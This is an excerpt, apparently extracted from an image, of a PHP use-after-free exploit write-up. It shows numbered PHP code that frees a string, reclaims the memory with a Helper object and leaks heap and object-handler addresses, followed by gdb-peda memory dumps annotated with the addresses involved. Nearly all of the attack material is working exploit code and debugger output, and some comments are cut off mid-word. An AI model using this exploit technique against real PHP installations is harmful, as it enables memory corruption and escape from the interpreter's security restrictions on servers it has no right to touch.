 158 $n_alloc = 10; # increase this value if UAF fails
159 $contiguous = [];
160 for($i = 0; $i < $n_alloc; $i++)
161 $contiguous[] = str_shuffle(str_repeat('A', 79));
162
163 trigger_uaf('x'); // freeing $arg
164 $abc = $backtrace[1]['args'][0]; // taking $arg's dangling string pointer
165
166 $helper = new Helper; // catching $arg's memory with a Helper object
167 $helper->b = function ($x) { }; // zend_object->properties_table[1]
168
169 if(strlen($abc) == 79 || strlen($abc) == 0) {
170 die("UAF failed");
171 }
172
173 # leaks
174 $closure_handlers = str2ptr($abc, 0); // handlers = 0xef6dc0 <std_object_handl
175
176 $php_heap = str2ptr($abc, 0x58); // leaking a addr from the heap: 0x00007ffff6
177 $abc_addr = $php_heap - 0xc8;
178
0x7ffff6073088 + 0x58
zend_string.val + 0x58
This is the address of the free'd zend_string ($abc)
This is also the address of the zend_object ($helper)
addr: 0x7ffff6073088
zend_string.val
gdb-peda$ x/10gx 0x7ffff6073070
0x7ffff6073070: 0x0000000800000001 0x0000000000000002
0x7ffff6073080: 0x00007ffff60031b8 0x0000000000ef6dc0
0x7ffff6073090: 0x0000000000000000 0x00007ffff6063388
0x7ffff60730a0: 0x4141414100000001 0x00007ffff605df00
0x7ffff60730b0: 0x4141414100000c08 0x00007ffff6063388
gdb-peda$
0x7ffff60730c0: 0x4141414100000001 0x00007ffff6063388
0x7ffff60730d0: 0x0041414100000001 0x0000000400001406
0x7ffff60730e0: 0x00007ffff6073150 0x0000000000000000
0x7ffff60730f0: 0x0000000400000004 0x0000000400000305
0x7ffff6073100: 0x0000000000000000 0x00007ffff60730c8
gdb-peda$
0x7ffff6073110: 0x00007ffff60730e0 0x0000000000000040
0x7ffff6073120: 0x00007ffff605c480 0x0000000400001406
0x7ffff6073130: 0x0000000000000000 0x0000000000000008
0x7ffff6073140: 0x0000000400000004 0x0000000400000305
0x7ffff6073150: 0x00007ffff60731c0 0x00007ffff6073118